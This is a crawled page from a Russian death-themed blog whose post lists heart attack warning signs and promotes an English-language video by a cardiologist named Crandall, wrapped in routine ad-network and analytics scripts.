

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.necrodeath.com/priznaki-serdechnogo-pristupa/
body_size: 8815
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<title>Признаки сердечного приступа | Мир смерти</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.necrodeath.com/wp-content/themes/necrodeaththeme-12/style.css" />

<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.necrodeath.com/wp-content/themes/necrodeaththeme-12/style-ie8.css" />
<![endif]-->
<link rel="pingback" href="http://www.necrodeath.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Мир смерти &raquo; Лента" href="http://www.necrodeath.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Мир смерти &raquo; Лента комментариев" href="http://www.necrodeath.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Мир смерти &raquo; Лента комментариев к &laquo;Признаки сердечного приступа&raquo;" href="http://www.necrodeath.com/priznaki-serdechnogo-pristupa/feed/" />
<script type='text/javascript' src='http://www.necrodeath.com/wp-includes/js/comment-reply.min.js?ver=3.8.41'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.necrodeath.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.necrodeath.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Массовая гибель птиц в Москве' href='http://www.necrodeath.com/massovaya-gibel-ptic-v-moskve/' />
<link rel='next' title='Видения во время клинической смерти вызваны гиперактивностью мозга' href='http://www.necrodeath.com/videniya-vo-vremya-klinicheskoj-smerti-vyzvany-giperaktivnostyu/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='shortlink' href='http://www.necrodeath.com/?p=79' />

<!-- adman 1.6.7.1 -->

<!-- All in One SEO Pack 2.1 by Michael Torbert of Semper Fi Web Design[68,132] -->
<meta name="description" content="Сердечные приступы редко бывают &quot;громом среди ясного неба&quot;. На самом деле ваш организм, очевидно, пытается предупредить вас о надвигающемся" />

<meta name="keywords" content="признаки инфаркта, как предупредить инфаркт,инфаркт" />

<link rel="canonical" href="http://www.necrodeath.com/priznaki-serdechnogo-pristupa/" />
<!-- /all in one seo pack -->
</head>

<body class="single single-post postid-79 single-format-standard">
<div id="wrapper" class="hfeed">

	<div id="header" role="banner"><a id="headlink" href="http://www.necrodeath.com/"></a>
								<div id="site-title">
					<a href="http://www.necrodeath.com/" title="Мир смерти" rel="home">Мир смерти</a>
				</div>
				<a id="logo" href="http://www.necrodeath.com/"></a>
			<div id="site-description">Memento mori&#8230; Поговорим о смерти&#8230;</div>
	
		<div id="access" role="navigation">
						<div id="preloader"></div>
		  			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<div class="menu-header"><ul id="menu-menyu-1" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="http://necrodeath.com/">Главная</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.necrodeath.com/dusha-posle-smerti-tela/">Душа после смерти тела</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.necrodeath.com/kult-smerti-v-meksike/">Культ смерти в Мексике</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.necrodeath.com/literatura-nebytiya/">Литература небытия</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.necrodeath.com/lyudi-zombi/">Люди-зомби</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://www.necrodeath.com/smertnaya-kazn/">Смертная казнь</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://www.necrodeath.com/scenarii-konca-sveta/">Сценарии конца света</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.necrodeath.com/tanatologiya/">Танатология</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.necrodeath.com/karta-sajta/">Карта сайта</a></li>
</ul></div>		</div><!-- #access -->
	
	</div><!-- #header -->
	
	<div id="main">
	
		<div class="container">
			<div id="content" role="main">

				
				<!--<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.necrodeath.com/massovaya-gibel-ptic-v-moskve/" rel="prev"><span class="meta-nav">&larr;</span> Массовая гибель птиц в Москве</a></div>
					<div class="nav-next"><a href="http://www.necrodeath.com/videniya-vo-vremya-klinicheskoj-smerti-vyzvany-giperaktivnostyu/" rel="next">Видения во время клинической смерти вызваны гиперактивностью мозга <span class="meta-nav">&rarr;</span></a></div>
				</div>--><!-- #nav-above -->

				<div id="post-79" class="post-79 post type-post status-publish format-standard hentry category-klinicheskaya-smert tag-infarkt">
					<h1 class="entry-title">Признаки сердечного приступа</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.necrodeath.com/priznaki-serdechnogo-pristupa/" title="15:30" rel="bookmark"><span class="entry-date">29.03.2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.necrodeath.com/author/necronic/" title="View all posts by Necronic">Necronic</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://www.necrodeath.com/wp-content/uploads/2014/03/pristup.jpg"><img src="http://www.necrodeath.com/wp-content/uploads/2014/03/pristup.jpg" alt="Сердечный приступ" width="620" height="247" class="aligncenter size-full wp-image-80" /></a></p>
<p>Сердечные приступы редко бывают &#171;громом среди ясного неба&#187;.<span id="more-79"></span> На самом деле ваш организм, очевидно, пытается предупредить вас о надвигающемся сердечном приступе в течение нескольких дней, недель, возможно, даже за месяц или два, прежде чем это происходит. К сожалению, к тому времени, как вы это поймете, может быть слишком поздно, чтобы предотвратить смерть или повреждение сердца.</p>
<p>Так называемыми молчаливыми инфарктами, с признаками и симптомами, которые слабы или кажутся не связанными с сердцем, уже давно обеспокоен сердечно-сосудистый эксперт д-р Чонси Крэндалл. Так, доктор Крэндалл недавно создал специальную бесплатную видео-презентацию о четырех самых зловещих предупреждающих знаках, предваряющих «убийцу номер один в мире» &#8212; сердечный приступ.</p>
<p>Статистика показывает, что имеется четкая связь между задержкой в лечении сердечного приступа и смертью или инвалидностью. Вот почему очень важно точно знать о том, что ваше сердце пытается сказать вам предупреждающими знаками об опасности, именно теми знаками, которые обсуждаются в видео доктора Крэндалла.</p>
<p>Хотя видео было создано в качестве учебного пособия, оно быстро перешагнуло этот уровень, превысив 5 миллионов зрителей в течение нескольких месяцев.</p>
<p>Для многих американцев приступ сердца является убийцей № 1. В России ситуация даже хуже, чем в Америке. Если в США от неожиданного инфаркта умирает примерно 6% больных, то в России – целых 20%.</p>
<p>Доктор Крэндалл является руководителем программы сердечной трансплантации в известной сердечно-сосудистой клинике в городе Палм-Бич, Флорида. Десятилетия клинического опыта дали ему шанс обнаружить малоизвестные предупреждающие знаки и симптомы сердечного приступа.</p>
<p>Кроме того, на видео Доктор Крэндалл рассказывает историю из реальной жизни одного человека, который перенес сердечный приступ, игнорируя предупреждающие знаки &#8212; и почти заплатил самую высокую цену. История страшная, но поучительная, потому что доктор Крэндалл описывает, что можно было бы сделать, чтобы предотвратить эту опасную для жизни стадию заболевания. </p>
<p>Говоря о признаках приближающегося приступа, нельзя не сказать о боли в груди, о приступах одышки, о тошноте и холодном поте.</p>
<p>Самую подробную информацию вы получите, посмотрев видео доктора Крэндалла на английском языке.</p>
<p><iframe width="620" height="349" src="//www.youtube.com/embed/q3RGl_Yb02I" frameborder="0" allowfullscreen></iframe><script src="//uptoliked.ru/widjets.js"></script></p>
<!-- adman_adcode_after --><noindex><script type="text/javascript">
teasernet_blockid = 621201;
teasernet_padid = 262151;
</script>
<script type="text/javascript" src="http://nyyed.com/13c1/80b/6/b73/b.js"></script></noindex><!-- /adman_adcode_after -->											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="http://www.necrodeath.com/category/klinicheskaya-smert/" title="Просмотреть все записи в рубрике &laquo;Клиническая смерть&raquo;" rel="category tag">Клиническая смерть</a> and tagged <a href="http://www.necrodeath.com/tag/infarkt/" rel="tag">инфаркт</a>. Bookmark the <a href="http://www.necrodeath.com/priznaki-serdechnogo-pristupa/" title="Permalink to Признаки сердечного приступа" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
					<div class="entry-footer"></div>
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.necrodeath.com/massovaya-gibel-ptic-v-moskve/" rel="prev"><span class="meta-nav">&larr;</span> Массовая гибель птиц в Москве</a></div>
					<div class="nav-next"><a href="http://www.necrodeath.com/videniya-vo-vremya-klinicheskoj-smerti-vyzvany-giperaktivnostyu/" rel="next">Видения во время клинической смерти вызваны гиперактивностью мозга <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




								<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/priznaki-serdechnogo-pristupa/#respond" style="display:none;">Отменить ответ</a></small></h3>
									<form action="http://www.necrodeath.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Можно использовать следующие <abbr title="HyperText Markup Language">HTML</abbr>-теги и атрибуты:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Отправить комментарий" />
							<input type='hidden' name='comment_post_ID' value='79' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b850c68b77" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="113"/></p>					</form>
							</div><!-- #respond -->
			
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- .container -->


	<div class="container">

		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">&nbsp;</h3>			<div class="textwidget"><noindex><script type="text/javascript">
teasernet_blockid = 621199;
teasernet_padid = 262151;
</script>
<script type="text/javascript" src="http://nyyed.com/75p/39a2/2/33c.js"></script></noindex></div>
		</li>
		<div class="widget-footer"></div>
		
				<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Свежие записи</h3>		<ul>
					<li>
				<a href="http://www.necrodeath.com/stavki-na-kibersport-osobennosti-zaklyucheniya-pari/">Ставки на киберспорт: особенности заключения пари</a>
						</li>
					<li>
				<a href="http://www.necrodeath.com/pochemu-v-instagrame-nizkie-prodazhi/">Почему в &#171;Инстаграме&#187; низкие продажи</a>
						</li>
					<li>
				<a href="http://www.necrodeath.com/mag-anatolij-berkut-protiv-ukrainskix-ugolovnikov/">Маг Анатолий Беркут против украинских уголовников</a>
						</li>
					<li>
				<a href="http://www.necrodeath.com/strax-i-stesnenie-pered-vrachom/">Страх и стеснение перед врачом</a>
						</li>
					<li>
				<a href="http://www.necrodeath.com/osobennosti-odnopolyx-privorotov/">Особенности однополых приворотов</a>
						</li>
				</ul>
		</li>
		<div class="widget-footer"></div>
		
		<li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-30"><a href="http://www.necrodeath.com/category/video-smerti/" title="Просмотреть все записи в рубрике &laquo;Видео смерти&raquo;">Видео смерти</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.necrodeath.com/category/izvestnye-smerti/" title="Просмотреть все записи в рубрике &laquo;Известные смерти&raquo;">Известные смерти</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.necrodeath.com/category/istoriya-smerti/" title="Просмотреть все записи в рубрике &laquo;История смерти&raquo;">История смерти</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.necrodeath.com/category/klinicheskaya-smert/" title="Просмотреть все записи в рубрике &laquo;Клиническая смерть&raquo;">Клиническая смерть</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.necrodeath.com/category/magicheskaya-pomoshh/" title="Просмотреть все записи в рубрике &laquo;Магическая помощь&raquo;">Магическая помощь</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.necrodeath.com/category/mesta-smerti/" title="Просмотреть все записи в рубрике &laquo;Места смерти&raquo;">Места смерти</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.necrodeath.com/category/muzyka-smerti/" title="Просмотреть все записи в рубрике &laquo;Музыка смерти&raquo;">Музыка смерти</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.necrodeath.com/category/na-grani-smerti/" title="Просмотреть все записи в рубрике &laquo;На грани смерти&raquo;">На грани смерти</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.necrodeath.com/category/nauka-o-smerti/" title="Просмотреть все записи в рубрике &laquo;Наука о смерти&raquo;">Наука о смерти</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.necrodeath.com/category/rasskazy-o-smerti/" title="Просмотреть все записи в рубрике &laquo;Рассказы о смерти&raquo;">Рассказы о смерти</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.necrodeath.com/category/stixi-o-smerti/" title="Просмотреть все записи в рубрике &laquo;Стихи о смерти&raquo;">Стихи о смерти</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.necrodeath.com/category/filosofiya-smerti/" title="Просмотреть все записи в рубрике &laquo;Философия смерти&raquo;">Философия смерти</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.necrodeath.com/category/eto-interesno/" title="Просмотреть все записи в рубрике &laquo;Это интересно&raquo;">Это интересно</a>
</li>
		</ul>
</li>
		<div class="widget-footer"></div>
		
		<li id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.necrodeath.com/2021/08/" title="Посмотреть записи за Август 2021">&laquo; Авг</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
		<div class="widget-footer"></div>
		
		<li id="text-2" class="widget-container widget_text"><h3 class="widget-title">&nbsp;</h3>			<div class="textwidget"><!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: "2435449", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2435449;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2435449" rel="nofollow">
<img src="//top-fwz1.mail.ru/counter?id=2435449;t=488;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- hit.ua -->
<a href='http://hit.ua/?x=91555' target='_blank' rel="nofollow">
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=91555&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=91555&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter32731270 = new Ya.Metrika({
                    id:32731270,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32731270" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1419313" type="text/javascript"></script></div>
		</li>
		<div class="widget-footer"></div>
		
					</ul>
		</div><!-- #primary .widget-area -->
		
	</div><!-- .container -->

	
	<div class="container">

		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="bcn_widget-2" class="widget-container widget_breadcrumb_navxt"><h3 class="widget-title">Навигация</h3><!-- Breadcrumb NavXT 5.0.0 -->
<a title="Перейти к Мир смерти." href="http://www.necrodeath.com" class="home">Мир смерти</a> &gt; <a title="Перейти к архиву рубрики Клиническая смерть." href="http://www.necrodeath.com/category/klinicheskaya-smert/" class="taxonomy category">Клиническая смерть</a> &gt; <a title="Перейти к Признаки сердечного приступа." href="http://www.necrodeath.com/priznaki-serdechnogo-pristupa/" class="post post-post current-item">Признаки сердечного приступа</a></li>
		<div class="widget-footer"></div>
		
		<li id="views-2" class="widget-container widget_views"><h3 class="widget-title">Топ просмотров</h3><ul>
<li><a href="http://www.necrodeath.com/osobennosti-odnopolyx-privorotov/"  title="Особенности однополых приворотов">Особенности однополых приворотов</a> - 83 291 просмотров</li><li><a href="http://www.necrodeath.com/10-priznakov-priblizheniya-smerti/"  title="10 признаков приближения смерти">10 признаков приближения смерти</a> - 68 050 просмотров</li><li><a href="http://www.necrodeath.com/privorot-na-zamuzhnyuyu-zhenshhinu/"  title="Приворот на замужнюю женщину">Приворот на замужнюю женщину</a> - 57 287 просмотров</li><li><a href="http://www.necrodeath.com/velikie-death-metal-gruppy/"  title="Великие Death Metal группы">Великие Death Metal группы</a> - 46 626 просмотров</li><li><a href="http://www.necrodeath.com/stavki-na-kibersport-osobennosti-zaklyucheniya-pari/"  title="Ставки на киберспорт: особенности заключения пари">Ставки на киберспорт: особенности заключения пари</a> - 38 764 просмотров</li><li><a href="http://www.necrodeath.com/chernoe-venchanie-u-silnogo-maga/"  title="Черное венчание у сильного мага">Черное венчание у сильного мага</a> - 33 252 просмотров</li><li><a href="http://www.necrodeath.com/tanatologiya/"  title="Танатология">Танатология</a> - 27 206 просмотров</li><li><a href="http://www.necrodeath.com/reznya-v-nankine/"  title="Резня в Нанкине">Резня в Нанкине</a> - 23 314 просмотров</li><li><a href="http://www.necrodeath.com/smertnaya-kazn/"  title="Смертная казнь">Смертная казнь</a> - 21 634 просмотров</li><li><a href="http://www.necrodeath.com/mag-anatolij-berkut-protiv-ukrainskix-ugolovnikov/"  title="Маг Анатолий Беркут против украинских уголовников">Маг Анатолий Беркут против украинских уголовников</a> - 21 461 просмотров</li></ul>
</li>
		<div class="widget-footer"></div>
		
		<li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Страницы</h3>		<ul>
			<li class="page_item page-item-14"><a href="http://www.necrodeath.com/dusha-posle-smerti-tela/">Душа после смерти тела</a></li>
<li class="page_item page-item-21"><a href="http://www.necrodeath.com/karta-sajta/">Карта сайта</a></li>
<li class="page_item page-item-2"><a href="http://www.necrodeath.com/kult-smerti-v-meksike/">Культ смерти в Мексике</a></li>
<li class="page_item page-item-7"><a href="http://www.necrodeath.com/literatura-nebytiya/">Литература небытия</a></li>
<li class="page_item page-item-83"><a href="http://www.necrodeath.com/lyudi-zombi/">Люди-зомби</a></li>
<li class="page_item page-item-72"><a href="http://www.necrodeath.com/smertnaya-kazn/">Смертная казнь</a></li>
<li class="page_item page-item-119"><a href="http://www.necrodeath.com/scenarii-konca-sveta/">Сценарии конца света</a></li>
<li class="page_item page-item-41"><a href="http://www.necrodeath.com/tanatologiya/">Танатология</a></li>
		</ul>
		</li>
		<div class="widget-footer"></div>
		
		<li id="search-2" class="widget-container widget_search"><h3 class="widget-title">&nbsp;</h3>        <div>
            <form role="search" method="get" id="searchform" action="http://www.necrodeath.com/">
                <input type="text" value="" name="s" id="s" />
                <input type="submit" id="searchsubmit" value="Поиск" />
            </form>
        </div></li>
		<div class="widget-footer"></div>
		
					</ul>
		</div><!-- #secondary .widget-area -->
		
	</div><!-- .container -->

	<div class="main-content-end"></div>
	
	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">

			<div id="site-info">
				<a href="http://necrodeath.com/" title="Мир смерти" rel="generator">
					Мир смерти
				</a>
				 2013-2023. All Rights Reserved.
				
			</div><!-- #site-info -->
			
		</div><!-- #colophon -->
	</div><!-- #footer -->
	
	

</div><!-- #wrapper -->

<script type='text/javascript' src='http://www.necrodeath.com/wp-content/plugins/akismet/_inc/form.js?ver=3.3'></script>

<!-- 493593615dd9cc1e -->
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769000114400150
body_size: 396
content:
cb__utl_cb_share_1769000114400150('1ea92d09c43527572b24fe052f11127b');